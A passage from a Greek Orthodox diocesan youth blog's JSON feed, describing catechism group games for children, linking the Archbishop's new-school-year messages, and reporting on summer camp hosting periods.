παιδιά.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΕναλλακτικά μπορούμε να παίξουμε «Με λένε ... και δε μου αρέσει ...».\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚαλωσήλθες! Καλωσήλθες!:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EΗλικία 9 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 8-10 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλη η ομάδα\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: Ορχηστρική μουσική\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά και ο κατηχητής πιάνονται χέρι-χέρι τυχαία και σχηματίζουν έναν κύκλο. Αφήνουν τα χέρια ελεύθερα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜε την έναρξη της μουσικής χαλούν τον κύκλο και κινούνται ελεύθερα μέσα στον χώρο χωρίς να ακουμπάει ο ένας τον άλλον.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΌταν σταματήσει η μουσική καλωσορίζουν με χειραψία όσους περισσότερους μπορούν λέγοντας «Καλωσήλθες!» μέχρι να ξαναρχίσει η μουσική.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΑυτό επαναλαμβάνεται όσες φορές κρίνει ο κατηχητής ότι χρειάζεται.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: x-large;\"\u003E4.3. ΜΕΣΟΥ \u0026amp; ΑΝΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Γυμνασίου - Λυκείου)\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΆκουσε τον ήχο μου:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 12 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 20 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: ... .....\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά γίνονται ζευγάρια.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο ένα έχει κλειστά μάτια ενώ το άλλο κρατά στα χέρια του ένα μουσικό όργανο ή παράγει κάποιον ήχο με τα χέρια ή το στόμα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο παιδί με τα κλειστά μάτια ακολουθεί τη διαδρομή που χαράζει το ζευγάρι του ακολουθώντας τον ήχο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο παιχνίδι παίζεται στην αρχή με ένα ζευγάρι και τα υπόλοιπα παιδιά κάθονται στον κύκλο. Όταν εξοικειωθούν μπορεί να μπει και ένα δεύτερο ζευγάρι και σιγά σιγά τα ζευγάρια να αυξηθούν.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΣημαντικό είναι να συμφωνήσουμε ότι τα ζευγάρια μεταξύ τους έχουν διαφορετικούς ήχους.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚαθρέφτης:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 12 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 20 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: ... .....\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΣε ζευγάρι τα παιδιά κάνουν κινήσεις και το ένα πρέπει να αναπαράγει κατοπτρικά το άλλο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΞεκινήστε κάνοντας η ίδιοι τον καθρέφτη και στη συνέχεια βάλτε τα παιδιά σε ζευγάρια αφού βεβαιωθείτε ότι το καθένα έχει την παρέα του.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΡωτήστε τα παιδιά πώς ένιωσαν κάνοντας την άσκηση. Παραλλαγή: Μπορεί να παιχτεί έχοντας σαν καθρέφτη μια μικρή ομάδα, έναν μόνο του ή μια άλλη ομάδα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EΠΡΟΣΟΧΗ: Επίσης για το Γυμνάσιο και Λύκειο μπορούμε να παίξουμε και τα παιχνίδια του κατώτερου κατηχητικού διότι μέσω αυτών μπορούμε να μάθουμε τις προτιμήσεις των παιδιών οι οποίες θα μας διευκολύνουν στο έργο μας.\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΚαλή κι ευλογημένη ιεραποστολική Χρονιά!\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/8177084925138626667\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/2023-24-1.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8177084925138626667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8177084925138626667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/2023-24-1.html","title":"Έναρξη μαθημάτων 2023-´24 (Βασικές αρχές - 1η συνάντηση)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s72-c\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-577408549531854230"},"published":{"$t":"2023-09-10T22:00:00.006-07:00"},"updated":{"$t":"2023-09-10T22:00:49.089-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"}],"title":{"type":"text","$t":"Μηνύματα Μακαριωτάτου για το Νέο Σχολικό Έτος"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/s841\/66-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/w452-h640\/66-2.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.iaath.gr\/index.php\/egkyklia-simeiomata\/2657-egkyklio-simeioma-ar-66-minymata-makariotatou-neou-sxolikoy-etous\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMSEiuVbgQkD8hPmE9jugPMIge7vkgSDJuxy4IWhWAJ-hyAfQ_oxVALNV-I7t0f0CNYPZzGsuhnOA5fmYMgP3ckaiUKpdb3DssCTTOMugKZNGbPJkoG8vgf9QxN6sZffGsOcNhhHXRSOEv2gu8tmV-Dn1YaIfWMiXodwVt516ytVpoR3yXrmUBOvy04kW\/s841\/66-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSMSEiuVbgQkD8hPmE9jugPMIge7vkgSDJuxy4IWhWAJ-hyAfQ_oxVALNV-I7t0f0CNYPZzGsuhnOA5fmYMgP3ckaiUKpdb3DssCTTOMugKZNGbPJkoG8vgf9QxN6sZffGsOcNhhHXRSOEv2gu8tmV-Dn1YaIfWMiXodwVt516ytVpoR3yXrmUBOvy04kW\/w452-h640\/66-3.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0pvNN-hBsGgmQI5L0BoLqy8fEshzuW1swhMa11QdRg6O3ad_HVdpTueQ15Ah0p5yA5pauxGtZF3a5SHQ99vqPI9EWmIjP1ZIA19n1d4zZVBUItXuFhOYGhRwd3DMAhSajfuY93Mk5hWKcvzVQFK9gPMnH8SO0wifMoVk8sUsZPvjuTygBtX-71rUfsME\/s841\/66-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB0pvNN-hBsGgmQI5L0BoLqy8fEshzuW1swhMa11QdRg6O3ad_HVdpTueQ15Ah0p5yA5pauxGtZF3a5SHQ99vqPI9EWmIjP1ZIA19n1d4zZVBUItXuFhOYGhRwd3DMAhSajfuY93Mk5hWKcvzVQFK9gPMnH8SO0wifMoVk8sUsZPvjuTygBtX-71rUfsME\/w452-h640\/66-4.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIjec5O-vlEcg-wemj9R3Yw5PoSH7gQ_i-wG_DDPCN11v4XR0BzMwq8t45Zp9qCUUHYZx_sKgeVIc1alR4-kM05cozpfHzKIxrYbyLQ4Y6BCJo5yP-7Tzv3_rksgrZc8yIfZV1cB4MyTGcBcyzwBo21rrJKpFnlJ00NZvA74sMKZLYkvMy4wT2u9x94hU\/s841\/66-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"841\" data-original-width=\"595\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQIjec5O-vlEcg-wemj9R3Yw5PoSH7gQ_i-wG_DDPCN11v4XR0BzMwq8t45Zp9qCUUHYZx_sKgeVIc1alR4-kM05cozpfHzKIxrYbyLQ4Y6BCJo5yP-7Tzv3_rksgrZc8yIfZV1cB4MyTGcBcyzwBo21rrJKpFnlJ00NZvA74sMKZLYkvMy4wT2u9x94hU\/w452-h640\/66-5.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.iaath.gr\/index.php\/egkyklia-simeiomata\/2657-egkyklio-simeioma-ar-66-minymata-makariotatou-neou-sxolikoy-etous\" target=\"_blank\"\u003EΜηνύματα Μακαριωτάτου Νέου Σχολικού Έτους\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/577408549531854230\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/577408549531854230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/577408549531854230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/blog-post.html","title":"Μηνύματα Μακαριωτάτου για το Νέο Σχολικό Έτος"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhltv2g-ImpImVBARbc0Qq4F3khOWjWeP7sfuAO5u78DYTPJEthV8Z8lCgefGnGbN2MxmXQ-_NI9oKSDRYsrWNeifPRc5eleVPOvJF8lWsxMR1y_U984i0-3gm2Ru_TwnMNpr0dwyNcXTDq3FojbexmeDYJ8IThx_TeUbhEPRux8zeUEXyQ1ECnj7NddPGj\/s72-w452-h640-c\/66-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-4407482824692937492"},"published":{"$t":"2023-09-04T10:17:00.002-07:00"},"updated":{"$t":"2023-09-09T05:58:24.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΦΙΛΟΞΕΝΙΑ"}],"title":{"type":"text","$t":"Τέλος Φιλοξενίας στη Γαλιλαία (ολοκληρώθηκαν \u0026 οι 3 τελευταίες)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΛειτούργησαν και φέτος το 2023 με την Χάρη του Πανάγαθου Θεού και ευλογία του Σεβ. Ποιμενάρχη μας κου Θεοκτίστου, οι θερινές διακοπές για μικρούς και μεγάλους στον χώρο Φιλοξενίας “Γαλιλαία” της Ιεράς Μητροπόλεως Φωκίδος στο Μοναστήρι του Τρικόρφου Δωρίδος.\u003Cbr \/\u003E\u003Cbr \/\u003EΟλοκληρώθηκαν και οι υπόλοιπες οι 3 περίοδοι Φιλοξενίας, οι οποίες αποτελούνταν από:\u003Cbr \/\u003E\u003Cbr \/\u003Eα. ‘Εγγαμα Ζευγάρια μέχρι 50 ετών,\u003Cbr \/\u003E\u003Cbr \/\u003Eβ. Από νέους και νέες 18-40 ετών και\u003Cbr \/\u003E\u003Cbr \/\u003Eγ. Από τα παιδιά του ΕΚΕΨΥΕ Πατρών.\u003Cbr \/\u003E\u003Cbr \/\u003EΑναλυτικότερα:\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSBh7DGfEFjw0WBXKKdXwd1VKZAhGWq1OMtVhB4Nspnumm6dj2fZ5_8KwPOG8t9B8JVQTVxmUZwKbJ2-AznGn4Xrn4eCFFoN5t76b5e_f2bzBrmYOG-gukW1XWxeSqt1TKJ2ezxEYBX6kKXWAmY8O1m7EM180ji3exlPE5NxbPogDrfiJdZphhZpFdIK7\/s6720\/00.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%96%CE%95%CE%A5%CE%93%CE%91%CE%A1%CE%99%CE%A9%CE%9D%2019%20125A2254.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSBh7DGfEFjw0WBXKKdXwd1VKZAhGWq1OMtVhB4Nspnumm6dj2fZ5_8KwPOG8t9B8JVQTVxmUZwKbJ2-AznGn4Xrn4eCFFoN5t76b5e_f2bzBrmYOG-gukW1XWxeSqt1TKJ2ezxEYBX6kKXWAmY8O1m7EM180ji3exlPE5NxbPogDrfiJdZphhZpFdIK7\/w640-h426\/00.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%96%CE%95%CE%A5%CE%93%CE%91%CE%A1%CE%99%CE%A9%CE%9D%2019%20125A2254.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EΣτην (4η) περίοδο των ζευγαριών \u003C\/b\u003Eέγινε το αδιαχώρητο από πλευράς συμμετοχής των ζευγαριών ( οικογένειες με γονείς καιπαιδιά ως 12 ετών), αφού ξεπέρασαν τον αριθμό των 60 ατόμων που μπορεί να φιλοξενήσουν οι εγκαταστάσεις της Μονής. Ωστόσο αυτό δεν πτόησε κανέναν από τους συμμετέχοντες αφού και πολύ παιχνίδι υπήρχε για τα παιδιά, αλλά και πολύ ωφέλιμες συζητήσεις υπήρχαν εκ μέρους των συζύγων!\u003Cbr \/\u003E\u003Cbr \/\u003EΌλα πήγαν κατ΄ ευχήν με κορυφαία εκδήλωση το ιδιαίτερο θεατρικό της τελευταίας βραδιάς όπου διέπρεψαν οι ηθοποιοί της Γαλιλαίας μικροί και μεγάλοι με σεναριογράφο τον κο Δημήτριο Λάμπρου.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HkIsY50tP5vGys6X9VYkQjEW3wLCjUI5167dt99aFWPmJyo70FJ5c_K7qFJjgXzKSBHbJ_TL9uTSKm4y5jCSyq5Mx3PHcJcQnfljeYaJs6BY8uBwPOdbDPkv9J-gxMw_5y_1wZGISZesRWdAqi-IrEczLzMdSuU5BJU8joQaUhjMKL57LASd29TmKHgn\/s6720\/%CE%95.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%A6%CE%9F%CE%99%CE%A4%CE%97%CE%A4%CE%99%CE%9A%CE%9F%CE%A5%20125A2547.JPG\" style=\"font-family: verdana; font-size: large; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3HkIsY50tP5vGys6X9VYkQjEW3wLCjUI5167dt99aFWPmJyo70FJ5c_K7qFJjgXzKSBHbJ_TL9uTSKm4y5jCSyq5Mx3PHcJcQnfljeYaJs6BY8uBwPOdbDPkv9J-gxMw_5y_1wZGISZesRWdAqi-IrEczLzMdSuU5BJU8joQaUhjMKL57LASd29TmKHgn\/w640-h426\/%CE%95.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%A6%CE%9F%CE%99%CE%A4%CE%97%CE%A4%CE%99%CE%9A%CE%9F%CE%A5%20125A2547.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΣτην (5η) περίοδο του Φοιτητικού, όπως ονομάζεται,\u003C\/b\u003E συμμετείχαν 35 νέοι και νέες νεαρής ηλικίας κατά βάση και αποτέλεσαν μια πολύ ωραία συντροφιά και παρέα με πολύυυυυυυυυ συζήτηση και λίγες δράσεις. Μίλησαν με τους νέους μας ο Γέροντας Νεκτάριος Μουλατσιώτης, ο πατήρ Νεκτάριος (Β’) Θεοδωρικάκος, ο πατήρ Δαβίδ Τσελίκας, καθώς και ο υπεύθυνος των κατασκηνώσεων πατήρ Αυγουστίνος Σύρρος.\u003Cbr \/\u003E\u003Cbr \/\u003EΟι νέοι εξέφρασαν τους προβληματισμούς τους και πήραν ικανοποιητικές απαντήσεις στα θέματα που ανέπτυξαν οι πατέρες. Αναχωρώντας όλοι από το ζωογόνο αυτό 4ήμερο ζήτησαν από τον υπεύθυνο της Γαλιλαίας να προσθέσει ημέρες φιλοξενίας την επόμενη χρονιά!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 